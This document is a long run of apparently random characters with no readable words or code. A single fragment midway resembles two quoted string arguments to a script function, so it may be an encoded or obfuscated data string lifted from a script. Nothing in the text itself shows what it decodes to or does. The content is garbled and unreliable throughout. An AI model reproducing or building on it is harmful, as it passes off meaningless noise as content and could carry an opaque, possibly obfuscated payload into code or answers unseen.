tiQQhmhQw....OQII.xIi:r3[gF;hn.kiAZ.ZQQzbM7pdZQ.tg.sghFEgFVgjtrngfQz.ZOZnIVQQ VC!QFc0rwZZcxqgMfHs.j.pg.0@V&Aw#V VgINag>VLU.As5iyoD\/VhV5EfNI\/a..flgFsVrrbpt]sV3MrsFV1ZhdrI=]sr#.VQVsZpxh.hgV\/Ir.Ffm.rVgtZ.E2dCV9r.WhENIwC\/FcQcrrJ |..FVFhQglxxVlHrVsry.Iy3r.h0@Qyb.C<E.ruVo=DVi,.Er"aC2koEWBMagC.2dFRei^.IZ.1FIIZdrFSk7EIyFI"h2lZrZNVIVNQDDjzhhqs\/y0I<Z\/is.F r3.+c.V.VIrr.EfFg.VR]iErMI.ZSnFQrmZgiH.i.sZIFtwV1Mr$V{Zv2qnrqsww^!rMVVc.Fl.89.Fv8nLsgV.eZCVwir.rnM.r M..VIV.tdiZrjrqs"k}0\\plICVp6 N4ggOrsLh1w3Kh.go gVDRr.C4NII.IQRMQ)I.Ig5hCgCZr8O.riNghs.wg.P\/cFVwp \/ZVzrZspm.p...riSD0mbRZVCwoFrV gEoO38.0yn,kCFMNIwS#ZCsrheSB.DQ.\/VhfQQQVyZ.a:F.CIseVrqi.VIf\/hy1s.(T0bC0.@FheCx[Ck..I.bZFCkwIV.FQkEClhipVCNrVgI!EiD.M..I.sR.jECIhFq.g.Qh2q ByCnjaj{IV\/.kQrNOMsiE.KC..QiVZ.SFm#.sQlEyae\'8phDwVySAQIwgFiFkCgLhuBC3I.a htVF8S\/.wr{MhQr.jr0.rwQwZrBFnn>EpIyn..FFEVDcVo..mIIE.FVs&QEV rnVn8|QIlfwjV9].g.cCcJgVS.ZcrsM.V*yrfEs.Vh.8V.ZESIkgq\/.Zbs2.K.ZF.C4ire7rC7V|lCHAQj_h.DvVr.c D 58.wZ0krENS1prCZC.mQX],FkZF0nIoRwlf^Q...2Qv\/.j]FZQV0rg..qqCwg 0Zn\/NQVhxqhdE\/ZhshQsg!rmGhmVrN`QZ\/ZCgU.QIFt..CI.ww*.t.V.wgCQt.r.V.0hVCCQCLCKVQCCswhr.p.7].6sF8hyY.IQwV.Qq.MC.[aZGSE.hscEUPvQsrWRlVrw9.S0.F.ZZVpl_cqVDs..N.VxsfmfI.DsVzg.T8aIr&EroV\/mCaVhIiQ.ErrDtcDrFmpVQMZpI.DZritZ.NpgV;.g..CQ.rQQaFTq.vz DT.aomsi.4Iyf.No"Qd.OaV|VV.aIx.8irg.FF. r@rVIVsV}.CB4Ah.etr.r0shz.0ZpVo4y .FVEODdQnkSNbEFQFZgkiZ[IZr35DL.T+0C.8gq.MQoSmVC.m}ryVzqCVCrkZVZgmQVoyQ.NM.@Z.CsrVMhp0V\\.rxf0.sV IOFDhuEis7V.qv.bIIIksF.ZCV1+g.tk2l.4.iExDssSc_z.oCnZ...whECnFIVxh._Ohtghh\/SNr.IhrN8D.sq.g  VMa=8i;tZk.n.V.N Iir.uVC.soC..DjrgqoVZCwNi4CtE4rZ So1p@nQNrMw.I$gZ(e.eChd.dDVrkZS.g}o.Z;h.t9QCCV.DaEI6a .CthvqF.xriFDi.^3oDQ8wrkq.wInhEqgI!.C8.lqdogIZC9GaFZaarlwCMt..b.Z.Va.frtViRIjo\/qgVFi.3zjrZ=Fr.ZqI.h.pksrQ.g.rVhiFsSVEY.I.EhMrVsQjNqCZZZ.sImr2Zog.Q`EQgQ.Q(y.VC\\iCVgFQiCZZ4riZV{n.rZW]..hr Z.EwrQ( O \\7V .=LI.g.dzDc0EihVFyoCCZu.Z9Z:yf.rCaxa4dswVP_VVF@f g.9a\/dMqK.gC.V;IsZqk.r9DwFT.Vd.D.,Z{FSQrzfZD snS-FwKQ.ZIg`h dayVt.x\\Isg rIVsIskKCIwTf?VUFr.9sZq#IVapVVz"DkFg.]I...C Z.r5V3iVhrL.Cz.6..6hV*QrrZZZ..M.8jQhwFVq.2VlV.VrVFnRfVsqF.BQ.V.hgPhQwg.Nk>...EwI.rTVt.g.. VZVFVLCg=I.Vgrg\'QVqq.StjrVwVLMtZzKVhlIkZpsVV.CInVrpzrh%DuD.0IQ:a4hC:.rbs.eOgI.gjg!W\/lg9.Msx.Vri.wvgcnQ g:Vgwsj.dl.vzQqxErIIhF4Nrjh4q.qOj..C&V. rEZCmwIhVlT.n ZVhd;S E.Fp7 QVlqsl+rzQVQzvhgFhC0.hVbETk.0i j.QZEMkc. n3..sfr. ZQqUs)Q4S_4C.rCFl.Iogr ic.FN.VI].N0IFCeIgM. sNqdnEZnay?irF.i.Ee\'b+sZwr..Q.ZQrhZtIgV|Du.FhmgZKrDrr.SrQCBa.D\/NgFsFIXZ1ZzVIarCQjglS.Q ww.zwE.CsNgo8FA0iFNJ.tw4ZZFVnQ.QZgcrErQjVCVC.|F8gEFiICVV.rFQIQQ U%nZT4.i .E=.Z.gIrQ2Y.E7hr.QECks hQJEqrQgrZLI..a.QxgQjynNhFI[lp!VIZ:`ZCk0SVk 4.zr.WrLr8h .>_yV  CbZr.gkFwl.xQf  VwVBig.s0yjVEyqwy9ZrI^Tj[jF .wrV..F.ggx m.Fc .LQI Igwz..r m8rZIiID.rFgLg rr r.L|iNQ<Zmr L.QIc.VEQyI.o.=lThLqV`VMgeZF f.IscVg\/`Ez.lF<N gRxiICgQFgV rFd8rrdoh?ZwD 6dF..VFQg..Z2gZ.u.Vf9[I.4c21a.lIe4VJFgIVLh0Fgrad. h.=CNVrIVkVyrkw EdVw\'nFRRa. Zgp.TV II..RFg.D.WIwH oVFQ..Erh!..y1D.n.FVI=IV>QrIs]VrIpi.s nh8QVgVQZk6XgrN6.k..FEV .VodD{j.].V )..SSCCyhaEV.ZDhV..CanZI.PprNk Z.Vs QpDII....Qt uZs0pikIVgVCEVgne.rIi r.tfktkrnE o.9VQ]QssiejZ I4FzkrEZaI.XaVQoVskrhSY.EVDrVsEwgzV.DVZ.hDihVj.gi.sVp.q Ss=V DZsa.g.z0 IcdVZVgrzIoc.saV.FhQjEKz\\yr:.w.jSTp gCVZ-.h0.prr0rN.oCVg oQgjs.FiCcQC Q...,XZ.0 \'Cg.F.g nZqV:.KY.EizS.hrYo.gnCF\/r.arVyV VSvE.hk.raZ.g!SF.hr %VC.l.ZC_ptIhvI.VnVIE{q.gKNrWVLtrQw8IjEShVVj[.n"S.r]VgZ.iQsQr.Y<nsdMs tfQQzDzi.hV.I* tirp.tnI.KDegVyVZ..mpInTrp2.rihn0gk.R.J.[VFIhtncN.dQI. VVQ.NB`lVik4o9V.4FsQ.mIZo5 Ie2NZVVhqnOgiaD]bC9QIq  Q\/yQkz.r sn.r%M8I.F4hgVN.lQEnZk.qh.trE!P.rgVoFkj arB<rqmVyTyg_CgFk.Fg.kDU F#y0OsMNV.iPqmrrE kFw8hs8.gHp3qsNrg0s7.hMZaE FopV EVMqVFRggQml.D Q4VhrEgTInr. x MZ .gC\\FgSfVi.i..grIvQQk V>z)qq.Fu nt.Dtrdxx ?h^vz.Vh.0.i.D ..FZirCyw `hvQVIgNCdZZVsxcCZ.n.gIa ZgVrI lr0puC}kjVF.W5xrn?T0rr3.Zz0g.Sh.nawEQuCrs.rh.Z..hrh4Z4Irqs VV*r nqEirNOIrj3aDIlr.IrT[T#.n..V..g QsPrjV. rrOgI\/bB(nqir3+..g,hlqwCh OKs Q...hV.QU.rIV..IZik tQZI Zs.tpPZIwh.VhkwICd0 rrxN Q%VVFZVD9kVs..gwprW!RgVgQVEV.NC.I=8r..o IiMw hZFhh9hDE=E.Dr Fwar'),yme('zqhgF0pr].Z4jExlDqxwg. !wCICn9..pwsE^n g%rM8FFitC+0IFCiFF.TFgsFphEgi3k4tS g2wCCkI.Q6"Q.pR.%.#VVnCszS.rQrDIZSc v!prEh%C.$Nw%F.gQI;.+rZdtgICCq[Sh.ob]Ijh.Z%|DoQi.lrBV4.xyj.Igm9NE[hIQ. Zo9Z.#kEnZC0Irg.Vj.DggaQmsrEV..hIhg.)>s.>sg3RRrN,\/lo.wai\/ gc.T1.4yhcRnF..sEIV.Vqsjd .jcq,M2tadQVlrIytR.xZjII.+osU2i.Iykw.A.0rIQ.nhg.DQF..FqtCW pyjmkEQpjDVVoQN z9..Z8gjCTqZIgniICrpIQiFZZJr.gm9rj.r.1yaVZ.rTFVrQh0riFgm2QZnvr.sg(EysaIr8D4ZgQSEi.[hg.!cESgC.ZoggrgqghM.l.S]sj3.FFVZq.cC.y ru.Cer|M.Cr.sFD.>.rQVgVs0dZ.Il{.+zXyIQVko.kQ9i4gyIIR.-Q.oCErQEsd.(ruC.8KZVp.84.ig.{FP....9EI..t.rF.hsym3s C-y#DtI.Q..0MV0V$Vo3^h%rgF.zrEVVIce.wyIQwVVQ=5DCpg8FgkZyg.uVwQ\/iYsN..GxEgo .rV9FwmnC0 hrhIjMZKChd t.CFhZDyVVo8.qyb0QE\/h.hIQR.ZFDe3iN.mZRg.5.kyCQ.DhSVwVFbiyZVVED"DgVqvVNsVltgm.ii3.Q.jClCTsVSDrV.htFN.FzyQjqErCMII.ahM.ZFzzgI.rgll.riCws,E.Ek.rS.Cq3r.oz.I2zaYgzV3yh .N.RIrlVrrIv?;ah\/hV]rTmu;jQmZF Zg.RSbt.DZQu  Z#kE.nXT$SroZrzNC..mZqEr.[Qyst\'5QFEFgEVzE.Vn.VrD1` ehI.9Y.hzpsI0pQQVQl s...sNg.0rk.gIVruI.VwgsZ\'DtQNhm2nRh9Vrjm&QC.hg*shQaktih8. I`r$.jQg7g.M..rnVmD,ZzjrE.a.3k\\ZQFFl.Q.j-FEQIogz.t.LFgEF.i.oa3w.FzQispwZIpjVZIFMggqup..gZ9I`Val3Si.ryVIFIEki.C:I.R.trd+gxiyM"hTI.RnmFF4\'IQkQxT8qzxsII.9tVQESZSFa\'.Xi0CjZmt.rzg0myiZ.QkqQU\'ugIyI.5DI0ia. I@hV.fa.DfV7F>ZI.NnQI]hD.F*.whCn.EkC nMt\/in3CeEFkisRuns3.@Zh0I`CiCLg.R{N sgVZsQZcc20hQz9 kQ\/zqeIgrFIZIrT.sQ`E.lw.g.-q_Iiv.\'jZ.FyIgUq)g3n.Q.TFhF&qFtrrFIFx.+22j@ZSDihEi5\\NFCh2Vkm.mFRq.EfN.VaaguVZ\/oc.)4y6nx+EZ%..DMC.pYn.pS(rQ0zk.rtDFrf.).:8a FDxTk.FF Ip.I\/EibgITk\/M8o,yqagZrEF.E8i0nV0mkdy.Vi\/^8.Fir..Q CxVDNrhIFsCw.umo.S\\.AMCK#pXQCgR,wg.qsIDzhhXj.y#lV2jZgQk 0It9\\qw"Qb3CiIQk.sEPECVF0yrkg srC VhFF2C.+tIZD.VZiQgFIrVIIiZFSygZg.21gaI.s.ZIzzu#.Z.rhQkIQSkMrI..#VU^FD.XCwq2I.r wyVpQghhdNrVZ MZoFyI`F.p.|.xCmF%QMoyas.V.ImV..uiV.VdhY.g{.QF.i#.sg\/mdS.ghsna.E4Qt.ZI ZDMWMhV5 ZF&yp FCoZICrZuZ1QFmD.m.4F)D.C.wEz[V.r.FlXQnkDgC.2rMES._Q0SwE.s.t$hcICCgE9CII3"D,x1.goiMja.sggxngFHkZ+VES\/..w..rwgZTuUrpr+.T.FIpIZpFxQghD`Vcjg *yZVE .atSQ>p4_.uQhhp&04j:r.vQNndy.Cg*oNkCFnCgrm9uZx..ErhE.2g[pgIIFMkm\/V6mI g#"nqQ(kNQgEQEyZZ5IzQ!.rvQ.DpqQCQ"V.ygIXVISRZ1Foom.zowF.VsgZCHhg.Z\/F.Qxs"+IrwIrZcEIhyllV.4ZQsr{w.b\/g.g. VV tF!tycFFpZ.yFer.CsQKII\\Z.IgiaxQ13p nwgy#ztns+ly.k.SZsFt.QU.Ii.1QC.!t.l4c%AT.fEMt.S.CEtZl!F1FrfVigm$wsII?kQgCnVzWE .n.hr\/ng8r@..ydxVVRiiCIz8riQsIZEq)IhqIV*IsrMn,FVIgIoV.hI.FFIq|b=0V.Zr$7X.ZQ1qdEmzi\/I3Fi..hIh. ENFDnFIvQYFQgN.fFgi..I. &...Z"kiryoId!fttCjV.ZkuhggswMrsFsU#sFIgh.Z 6uZVQZQZmj&.! V4mE.qECU.$8.ErFI3hj.VgsgDyqgQzE.qZZrlD#"fI#VCDQYgZRd.gQvywqhr.Vl.MjZLcrIjklmjg .`V..xzB3r.ZrIVssSIfO.sz..VZU7q.qgsqoQyQxr.h.IQiTZ9bZpEn5jxV.I0YM.d^si4CgpF}.Iurggn.Q.pI?g0VQkC.ks.Q{ogR2 sZyVi\\V.Fbg6g.rs!gr-F"Dh+Fo bIkm rC..tay(FwEV]gFn.VxI rlFgC+VCZCqIFmI%rnjEyQIj.IV.nV.iQIp.r.zSrRhgCVFCd.QV3C.s.kEi.QC.g4R.ISsCD. pxFjA5,p1bZNorRk1VVEZ7V.hhihX.V\/QrpnrhiIjCgk.srIZcEY.t.rVirZIhk-MFqQsFNF.FUCUW.).CkgmmiItjfngVX`l04p|gEptViVhmj.Z.ZZro4ixFQN.hMICEQf?VQDQriE.yZ.ng!RFr4<hr.EEwsiZ.!VQE$+TpC_p.ghZ.IyskZ.E.Qt+n.hhgrIZsDyq.V\/-gj0WFmQo.g.RQICF 2r .Vwgh.I.IQiqq>.VFgaD s.qFxt .m.D V..zI":j.Q.r..nE.CI%.FFEZjSa0nrk.uVVckCcaCcQXTwS0.CVuVCIn s.^0ZyhoCCpZnS.grh6.;3cn.IIiC^SrF V\/zvg,]gSIsl)jbM9M.CCx.+ .LgCipj.qxMDIUl+.D[h@M.jeIF8.jmniEIj+g..DDWiZsDM^iICI5Irh.\/ZnrQt.Z} Z;Mg.Fv[hwr4tSkxIr.FnyFk Fn QRkIV.zo_.qO.qFw.Z?hQr\/!iI\/N2osqFs.bjzp4iIs.g D\/.ryiVwV.\/E.hiQQCZD.iZ.rIFC.tCEIGIV4USQVCUh ZVsVjR.Sxi.ggwi..dM.qVgrhqVQwhVQ{ydM FgZIQiC.gsVrIIZ3yh.C.hrZZICpCSlQEyIQ.IdRFwCyu%cr.Q.QeFrt\/fwgzjcp0.\\FV.hitrBV F.bk.dgb\\t+oi.Zre.ygnIs..wx.QhVV.oIghQh}h.iw9V7Er9i%QP#Q3hFU.C\'o4h.mZa.MhIghtiVXj.MsHNZ4qr8..SVZFE.MFit.k .zIhSVf F4EwX9hi#EQsFrF(Q.DC.t.%kktlrr.9Qas.IVgMgHDB.yQc)En<rNCI ECr\'.M&l.ZIS.i. g`Vda.ZnRDFgk .x,b_.Cxhrr2.VkDRwZiR ZDC+gZpaCFCtcSQjr9x.F.0obIrqhCzV.l0..rcV.grZ06s.lVEgh.FZ]NVVIuQ`ZC.nFkgd rZ3IZiQ.CF.ZWZar4C.shYCVs\/hywE8ar3 %FS0FIpVQiRi.tbkrwkFl.+REkEmx.FjxsrZ.5S.+SF$Vpre8IIF4ksCrgr4jnhII. w.DhNI.D)IqIh..F.X.Qr.)g(2.QQ.,Zk3.pMI 7q|hSSQI. .go^CIh YrvZV.fgh2+..rTDy&..o.IFmnrDgFroFyD.VwHI o.ZtjFQs+...o.s.\/CI3VFm.yIiC.Z.hF.PSFQDo5DirCW+gwnn}xRIIFZCz.] E.C]5FxI#.ZC.r.viCC;.iQsD22gUF\'VEFigoi.!Di..4o$.QCVERVVhQ.pV\'...gCi.IVw0qD.gIyF MsEqV}T.dExrstZgSZZhIQp^S|aWj+CZIggZ:VQX.ZdIkyrhQhqur%5mBOQfrCFFC8.4r.rdtIjri} C.CF.q4djIEyVo mViZhr qoPIQsqVTM.eVFV:Dk.fdiMciIQpg|5FiV5I:N.oIZprQ.Vg..InhiiFo8gEnz0k3z^>.M.tZIrpr80Z.a h1EV.Fh\\2Fhh8CFd.l.CF4j4F6F1hn$Es5C4=Z\/TI.VpF0nI.N.h}.C2Q\/.rEgq@d4xr.rge.ZVFFEmjER.QZVCgUS.F"FQ_hsts`Hi..Ch)dV.kFI.ZVZSQZj.pehjfIVV IsIWV2Zh,JIgjBrQZtrC.joSFI.X.iQhVjEZjEgihIjZWsobQmh+gFUk8FFkI$(keQ.VCZ.F.V.EilEImo.sZy.Vju.V.QDiDrEIgsSwIsUCmQ.rQn.ZZzpyDMrsQ.Q.IIIIn6Fhl.sZkFZ.z.rsrVZi.s.CQrrgy.QbXrQI4lFihaCQEC!rEzV 0$iqzQfII.{VQlCs.kggjqF.C.q.QFSrIsQy.hFFhFSQjE.pIp.uV..Dgr\/.I.FtI*..Rwr#E lgCQieiCm.gIItsfFR.pdC.N .rn$\/xQzIQC3grVFiI.ZorCyM7.km}.th5oouZgFCzIhkVhg#C3.SI.Zw@.zVrrnChg,k.FMdhhBMu.hVr.SFxg{ir7Ce.pIZ0IVFo.I.zU.MFRYFgFy"ix8rwI?grT.FZx.t.t|iQs`IB.kCrMVRv0SQ.Q Zh+36h.ZcjRyasZu,pUq\/.rgQFCxgQ.k)Zn..V#gZCSgrp.%irmpRiIgDaImh\/ZYIgnCpsIQDg.QfrC. VshsncFh.0rx8F4u\\0g.r.)eZ..zjg.ZVCCZh.W3ZwChwQorZ".Vi.sIVTo.V..V$proVw kRjVoIm DF6`gQF\/pyrcZbWZ]qoq.kwZZCCZZ.zrgmliIV#pgkD.. MZ.Ik4 0Flsv.2*EtthEEEDFwrs5..$ s\/QhCt9Hw\/.s\\TsYh|.VI.s..V.q CMSwDZFVI.FCFVQBQqmeqn.aCV#n2rs FZFVCZZF.ChIb4. .F!Rt,0giQ..iE0  ..ypoDEhrFCQsir.r.joh ns\'E ..wsEg.ZSt.hCZjdZ.MAQ.e\/MChDIFFZemFZjt4I.[.raESh+I.QQs yrV0hg pV^pbCCM.Q.Co}gI(m.g k.hyI4hdyQ..yQhgrlF4.cItrgFEZ.r.IQVFMs0#n.h .SZ.QsQIZQqi0sRyoE3TrcFq.<kjZuZhsgr.SE.F.Qlw..s6EF.l.g.Z.QhV3.qDdEF7EetVnINZro4CyRgJVrsrQ `Ao,SZ5G.ij0Rn{VQrMg..MBV VsZv.0n\\[...iFzitgV{Ivc..Q.M%ZIQoyjQea]rVglgQe.iQQ^.kzi.FZrgC.oVsVZ:PZV.r0DkgFKSqZVZ.r.ofsSEI3kQkSQ]h"E.mKQC.ICIQ.Smf.C.}plC|cpgXmhnFI!FF0.chrQCCDII.r\/r8..IE.VozIpCZr.6Vgkd..Q w..fwbM[l.r.g.F. NhFQ!VVc\/rQwsCucm.FI9.sSF^Z.SI Cson[gM9VEThVI...s.VoC5Zgrp\/.%ipZr3irN.rrt.g. a46ru QqmCCC.i.lFVVUt..dt.kidH.o20TRFiV.4Vi\'CC}.ZygY ZZ.%lqgiDIQtIhQ.1hVni.Mc..gI.h..h. a.CDhtE&k$xvsECIq-r..rkyktEZd (\/Q iZCCg.C&n2QeiIkI\/IQZjTzuZh)zt\/gk5.ZEYrrM..hX0FIf$I..AF.nI5[.op.tDIzZI.FDg%i.\'IhZ4kZqTDg8Ix49o.6Q.@I.qFhgFkmwrChwrCg rk0@bNmIW.o0E pCrZ]DVCAF.kVrCNNihFnsr..H..Y+ITjQC.ti\/r qhg.j.cFnrl0.ghiCFN.sorQV.qVs.iCIIshwFhiFf]iiEdIozkEVZ3.VFFFIjCqFo3%.qsQjVZspIjgrF.bgIg%r0].VhCF 9IgsE.$UCC[uFbZDii,g8jfQih_ZS&V\/h4iVrdkEz8Ihn.y\'rtZFtR9z.hCrdF.oriVnE.V}USFF.gqp0I.efNjVCI{Dpg0Qz]UZZ.ssrIt .3ryVfqE jQkQtoPhkVgnI.ShQ3VQmI.IrhsD.rCQzw+.i9t(yZ.y[RV tTF.r.Y.rdj.gNE.1pzs|qlE.tt.yFC+r ZgR&2VgS2Zcrgh.I.C.jD.$gtaC.zZMmky}VmC.qdZts%QgEn.wgZHKph!cFRZ-RVV0cdEvEMIQswF}vW.rn...5.&oskQQIsCsp.hgrxgzFV!u.TI.IVigjFEtkUo4ZkCRzCrgiwZCzFh.]=rZ.LVIi.bgZgn)ZxP!FM.ZsCZ!ZTmgI*VkZsF!jE.FZ3rZr]C0ZEZI\/M pqZS3ZTdQIcMr 4Z{.xkmgw-kFgZ.Z.oQTr.gdVIFjVwXtqz%hyFa1ZVyZtRZZhCksM.I.DOC..ZLZnCE|RiZ&F.vmS]U. lq.wEQa.hgQZ QooCIrgF.qMVFXI*QM.&wVV4orZZ5rF.\\Zi0IS.QcZb0wDI..CCZayrIZFg.iDQkqE|f ZiGZ+jzCo.Z..yIV.j! ..Z.itw.1+rg.ME0.SQZgV.ZmEqgZyZRy\\|QSrrW.ZVtmyu.0qQoRMIzg1ph!v(gsxgFzV..Vrr\/8IV0tgI)*iZ.gVFE4h!.WhrIQICc.DE\/.IS}Q31p+nZr.{kFZQ.jz#..QDuXj\/.dyR!.x<.hDFCCy44tr.zn.cZI6XEZiEFrE}iZ3QFSf+\/w.Fg*3CZI.ZIrstIQIFIEg..aDvoqoIrxIRuZ$Y|g\/.\'4.Q ZGRD.?qZ.kqls.4C)CFT2QgIC.Eb9Znj-hIcZ.,tnkshdD#VdrsSu.tZ.FoIDQY\\sCI.iiF..rs>r.3ggQQ6dns;C.!SZiCF2hwIZ&ZzFR.E.w.[gtQ5uhoC2hhjQCIEQM..jZ%.Q1l..S..p3lsICs-VI.SIi.g^sSoQ=k9.h.q..s-)ESz!DwM&rRI+rFEQR\/VrVZ.3Vj(.&VZo UdEbE.Z\/.Ihs1x(..Qkk)VyRqZcII,RI rg..u3.CIwg.VDVVNQj6j\/4.if.IZ`R.Z|ng.kw|h."Q. hDZ.rZ.$k5BnZ3m.=z9kismC .Ckjw"jZrFQiUI(l%I)_jgrZViI+C b!.o3nrTm&Fw.t.fS\/ ^2F..INRFa.ZPZ^.y..XMCo.rk*EVM+I)naMkZDhZw1bhdI8l$godriEZ4QCZVggZhRtroZrI.jFZ."hvWCd-h0rbqXsrdg.Fw.\/nBFw^gtbSzLF"vDjjrd.xrKxR.oyFhmb]$m.\/$E.cvCZkoZZ.DQEEib0USzVDDIC66FwNg.6grsq.qVJ.VCyIjCISzp  gw.Cw.sy.+QQy.l\\k..Dk\/.vZ.\'Eg#qghZIgwC2GSl(I)ISdiQpgrFlVZE S3Z6M.FjphgCeF5VQrx.rV\/)ZFM8raSF.!!F.R.FIEgF.FqQ.iQs&VrZMs<m.IFqEsg[hn..o[ kqsh+x.ZDFrQQidtlZ.FFriEF\/zOQ.e4dQnzC.gF< wkt.ZIg\/ais..CmSI8qErm.+h3.FnikE#DyjFrZX.ZFCiqrZZo4ZV@SQx.FIqZsI+F1.oC[CSZE.Z..hZi.rruT..#jjg.YCV.ZF.\/I.V.+wQm .agZDrt.ZSiIg.ZzsBp# D4VoprIw1CVgCVQ7IyQergqIVTgF}\'lc..CD^hZF0YwuF.cr\'ENstZ9DGV...E.IQhjVtQf^VdF.!IQ2qoDhVQh.Esn|Fqnrt.iaxVgF.yC\/vQysV02Em"w.\/w..SswpCIVxCIrF-&Zr.EqNIECk orC p.p%3ia1. Oq0gDg.ZV9QIr..QIIZ.DIFZr.VZrI.h.CklM.VyZ.ZXCVwWY( bpMN.Ii]_R+kiTssCrME0.ZZ.Dh^xDrrgr.kmQ.8.&vQ.QrgohdFnDo.jprI.FwLh3ow .wVIV.McQVFZwV&rW.SFpD.yFhth<CQZd.izFEls.jwkghqCQIy3la%V5Tk8WIVgEk.@ZtihCVD4sB0\/j.kmE0 gQ.a.  gmI.NqZV.rMQckMC\\.pr.gZ.]E.EVFCFZ VrRww..V.26liVq11tc2 inCDR<p+DFqNssnQokrit.Zhht+t.sVErrqr#..QkrVhmpz.k9.s.qk.nrW FNrhE9frQZn.FISV0..M sQ n.Clo";sI-I\/\/.hZh)ZporZS.wIVi.w.V.CIFs.rV3kZUI4a\/8VZ.VFqZ.;rI8:rVyGmI6I.ighrsiZq.r1%.FtSZF0M.Z ..Ejg"rgvmNIi,h FQIsgQFiklgQQlwEFnrCogN.(.EFRwTCdh\/Iqr.yhgs5..grfIyi\\hs.iooslss.or.LZQh.ohQpMytzNQZ.jIlo.qaw#.raIr.rokinp.oiVII.sEkkb.CwId8ugQ<rgVQz9@hw.jQo+ZrssFIFVpW mhI.ss&]iEc.E F..ZYqrV.g.Q.. mj.g.oCIS|ZF\/r..CIQ.QrQgpn...jyZjVharS.FFZF.pwyj30.pck.yQD=IIu.CUFxV..potw.s\'Vgfg.F.V.%ogp#m*k=wS>4IogFyjsMijF.F0F Fg2s2DZRQFE jFw50Cl6..hwzf8ngpZ FlVtCgVpiZCnI0nxEI wVEh2Es".VZ.hD-.sa.cI.rpD9r E.\\.1FrsgZiQV]nQ.jhrCDlj.EdN \/ nq0\/S1FiIFgrFKIZ...gF.Cj4\/mo.Zxors.cIt8VVFlqw.,Mq+hZ@*...3FCFIsQroirI3\/iCtrIg.EFEr*tsro5gFsVF.Zg\/sjI2Ig3tnwgE2OZ.MeMgg8IVFVD.w|f10SsnyRdfkDFI0. IZ.FV3.jpx$yjR9VJZmQNg$.ji.ys.p!+ZQr.t}Vg.ir It9rcDogEmiglr.VhrNEur.pN$qrncIgr4D7isZlzhwdwSjqtH..QVi qMGm.FvlFrVZ.Si13rF4dUEj!V"UtI9.iVRfIa @ti8gy(rTVk\/l.rkqmiF\/isC.nD.4Q.F.FR2V<ZFkV.Qg.jIRDrs.4rFF0ZRIgFQQqRitVEoywiZQgFTV-.p.VEsiKgVlZTRFQ.%C.kuCZZVVRkl1h+jkZ.y F.Fg.C$ FFk.txI.yZFVRF;FIVhhrkIsQ3.qeFQ.FlVIrMrI.Si\/E#y.=RZtrnqv DhG8mV=MshjIEVsw.QmSwF7t.EIZ gVZVCog!6nSi0.F.Qi0Vzm%.z.S..sk.iRQkv^Ipw.GQoojh.lDVzZZCtIEg V0F.Fhw0cxd.VCZI.rN .vZDreQ\'zr.MbCT3Vy4j.nG.VsR`RFyVFiRT.V)pj ..CVp.iCF. EM.qkrRo.ZC\/EcQ8Z6phhk SgIC.7lMZ5h\/r`NOVhC\/.5?..nCIrlM|kqsD.FtF.C_xcF!qvoa.rCNnVM0`Vk.VxmyQ8log...D.xCFrIiFhyz.yxQ BgE.C.FbtEQjDc.( s.rC4..MoF_.F2r..h.."iI.j.)f3cV4qF9cuQxQVFq]. c1\'tKVIZ..O..1Nlql.dZiVrISZI"vnD t.VageVTgFFiV*jI.oRZ\/n0VViqty .Di.9SIqZIQ.VIj`rCDsVMqV.V g .Rx rs\/mC?jdjwir_1Z.r8e_VEi.sSzIrFF.9f.rrF\\ZF9VLI oXF.k_VOHwZhp+Zsrw5Z.pD oQ.5VVzRF...IDiwj.dri.pr`sCFowz qoFqt_QFSQx!Zgk1SZklQIgt5ch..IoVV.Qhj!kZtFzjF!hIj&.Eer.DKc.1.F."5.VjZvVIhQhkmVhQV1sQgsZjljlZksMhI4] }9mZb.QVyc....g.FQ2sc.EV.QF...IJMQZqLQWZgRkIIrhi)gpyICCQZSMC.ji+..2zVV._r.k IE*g..R[CZqII.g4jIgz_@IFi..Z3imoh0.SV.Zw.IEimhMgIrqm.Mrh.\\.r.ie8r\\DIrF3IdDVVj*ZgCVEjZMNrFQG.,gFysCh.PcCZEIZ4rw\/Vt`k W..ZqFV.S.VQr\/wVN9<Fhh.6.h.DIF.wgljEkRF..ZZytiiIw..Z3.kndZnQ3sF_mnli|ro0.tkErkZ.I\/..rCVQ4qFgI.+fIzInhw0FV.48s.lIQ@.Ddo.EEN mFih.\/iWCI.rnCj0jOcEYfQ1hMiQwIi.Fg\\.(EF\/VFspd3kgrthcFIrEhppe .+Ft..M"R0Z.FIQZksI3WSwhQQ#CsdFDSFgIIhMCv.ug.hERhFEc.Fg0.)m.giSkZZfsrDwh}CFjgrsgFzp_hIlhsiQQh#llsQYZoxdSVnVS.jVpNsrrC.QNMFF.Z.FN.hh%FrSMEgZ}QCIjtmk.\/DvnZvQDys0VFpzEQcVogzrdZ.QS.+Jyrokc.thvF:[tak.IrVIIrEW.Tp.CZmR}s1!_.hx.gVhys.h_cC.r Y.trtnIi@FM.-kZC.D&IMiDkE.DkCrOFyg9Z .iCCIF.SZFiN..jFrQhNnsCkpZIwk h#.I..qDu..MZFIMQbZjumqiEaVSS..M IgqDQZkUpIEZDk$qT.sihEEhrroh.,zvpnosVrQ.h\\"NC?tNvD6ZZVg.hVQI$z.lFR..QrC.0VQ3Ia1Cp.k.n] .Mhg0.}FijrqtVk.jYnIFehCZ.j.rVtQxtZFf0gd0"sFQgZFzR7JZQQrZDgrZCy.4i#uE.Et.5w|CgCtR$..pCZ..tI-iggsiZ!:uwhxrmjh Qo}IpcVig`C.\'Qp3znls.cVkg.g.QPuQFtFjh?t(S.P EZ0Mgwg.MtMp.i.)FrRipZVVf2TdCsFx>!hVt.Vxp.w%z\'iqys[hd8ZMEE.C.E2.F.aN. ^0u.:yq+ZDE.\\F7D+.qgDCuI.Rutul8D.yj z4Sh..%I4pyI.su8!ZE."IErVgIScCchgIV.IW.EFCDbVVZ (sQ...FFQjhw5I.r.wmcMUrFSV+rN\/Va.k.FRQxiQSInhVrD|!+.pgD.mT$tt`CICIF.ZZZlj#I..\'s..gs.grrthlNVZZgFIoFQhF=yk.n.yiyzFIuy<)Di.qQh.F..FI.rFFDhu.I0aSsjriIEhpZ%C.V9nqi.s{\/V r.Z3[x Cpon\/afhChIrZZo0xFdjkRIig.rZ4E0aFgCCqQC"Fq..EZkDCkbC..Sbb"%9 NqVImxxIFIVV.noQQnz3IS`I2J.CV+.VT 9tVrHhmRV\/D.ZrD;SsgpC)zEhh]D-Z|.n0yrphVQrZF.CcZFrZ&FD.D..Ij0s 8.sIII#ggu0F..EI.\/.EDsFIZZVz.F.t..6EI`IpRgF Cn.NIb2"vhZrqTtq. eF 